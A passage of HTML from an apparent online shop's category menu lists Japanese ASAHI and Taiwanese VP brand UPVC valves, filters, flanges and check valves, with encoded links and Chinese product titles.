	<li class="cat-item cat-item-455"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81" data-title="日本ASAHI牌UPVC灰色有牙夭仁" >日本ASAHI牌UPVC灰色有牙夭仁</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-456"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8" data-title="日本ASAHI牌UPVC灰色Y型過濾器" >日本ASAHI牌UPVC灰色Y型過濾器</a>
			<ul class='children'>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8" data-title="日本ASAHI牌UPVC灰色Y型無牙急輪過濾器" >日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</a>
</li>
	<li class="cat-item cat-item-458"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8" data-title="日本ASAHI牌UPVC灰色Y型佛蘭過濾器" >日本ASAHI牌UPVC灰色Y型佛蘭過濾器</a>
</li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81" data-title="台灣VP牌UPVC產品" >台灣VP牌UPVC產品</a>
<ul class='children'>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910" data-title="台灣VP牌UPVC波掣[VP-910]" >台灣VP牌UPVC波掣[VP-910]</a>
	<ul class='children'>
	<li class="cat-item cat-item-459"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910" data-title="台灣VP牌UPVC灰色無牙波掣[VP-910]" >台灣VP牌UPVC灰色無牙波掣[VP-910]</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910" data-title="台灣VP牌UPVC灰色有牙波掣[VP-910]" >台灣VP牌UPVC灰色有牙波掣[VP-910]</a>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910" data-title="台灣VP牌UPVC白色無牙波掣[VP-910]" >台灣VP牌UPVC白色無牙波掣[VP-910]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240" data-title="台灣VP牌UPVC夭仁[VP-240]" >台灣VP牌UPVC夭仁[VP-240]</a>
	<ul class='children'>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240" data-title="台灣VP牌UPVC灰色無牙夭仁[VP-240]" >台灣VP牌UPVC灰色無牙夭仁[VP-240]</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240" data-title="台灣VP牌UPVC白色無牙夭仁[VP-240]" >台灣VP牌UPVC白色無牙夭仁[VP-240]</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240" data-title="台灣VP牌UPVC灰色有牙夭仁[VP-240]" >台灣VP牌UPVC灰色有牙夭仁[VP-240]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640" data-title="台灣VP牌UPVC灰色急輪波掣[VP-640]" >台灣VP牌UPVC灰色急輪波掣[VP-640]</a>
	<ul class='children'>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640" data-title="台灣VP牌UPVC灰色無牙急輪波掣[VP-640]" >台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640" data-title="台灣VP牌UPVC灰色有牙急輪波掣[VP-640]" >台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</a>
</li>
	<li class="cat-item cat-item-499"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640" data-title="台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]" >台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460" data-title="台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]" >台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</a>
	<ul class='children'>
	<li class="cat-item cat-item-469"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460" data-title="台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]" >台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</a>
</li>
	<li class="cat-item cat-item-470"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460" data-title="台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]" >台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-471"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470" data-title="台灣VP牌UPVC灰色球式尾拍[VP-470]" >台灣VP牌UPVC灰色球式尾拍[VP-470]</a>
	<ul class='children'>
	<li class="cat-item cat-item-472"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470" data-title="台灣VP牌UPVC灰色無牙球式尾拍[VP-470]" >台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</a>
</li>
	<li class="cat-item cat-item-473"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470" data-title="台灣VP牌UPVC灰色有牙球式尾拍[VP-470]" >台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-474"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250" data-title="台灣VP牌UPVC灰色密底佛蘭[VP-250]" >台灣VP牌UPVC灰色密底佛蘭[VP-250]</a>
</li>
	<li class="cat-item cat-item-475"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260" data-title="台灣VP牌UPVC灰色佛蘭[VP-260]" >台灣VP牌UPVC灰色佛蘭[VP-260]</a>
</li>
	<li class="cat-item cat-item-476"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450" data-title="台灣VP牌UPVC灰色佛蘭止回閥[VP-450]" >台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</a>
</li>
	<li class="cat-item cat-item-477"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3" data-title="台灣VP牌UPVC灰色佛蘭蝴蝶掣" >台灣VP牌UPVC灰色佛蘭蝴蝶掣</a>
	<ul class='children'>
	<li class="cat-item cat-item-478"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810" data-title="台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]" >台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</a>
</li>
	<li class="cat-item cat-item-479"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820" data-title="台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]" >台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-480"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad" data-title="台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭" >台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</a>
</li>
	<li class="cat-item cat-item-481"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480" data-title="台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]" >台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</a>
</li>
	<li class="cat-item cat-item-482"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420" data-title="台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]" >台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</a>
</li>
	<li class="cat-item cat-item-483"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210" data-title="台灣VP牌UPVC急輪[VP-210]" >台灣VP牌UPVC急輪[VP-210]</a>
	<ul class='children'>
	<li class="cat-item cat-item-484"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210" data-title="台灣VP牌UPVC灰色急輪[VP-210]" >台灣VP牌UPVC灰色急輪[VP-210]</a>
</li>
	<li class="cat-item cat-item-485"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210" data-title="台灣VP牌UPVC白色急輪[VP-210]" >台灣VP牌UPVC白色急輪[VP-210]</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-486"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220" data-title="台灣VP牌UPVC灰色Y型過濾器[VP-220]" >台灣VP牌UPVC灰色Y型過濾器[VP-220]</a>
	<ul class='children'>
	<li class="cat-item cat-item-487"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220" data-title="台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]" >台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</a>
</li>
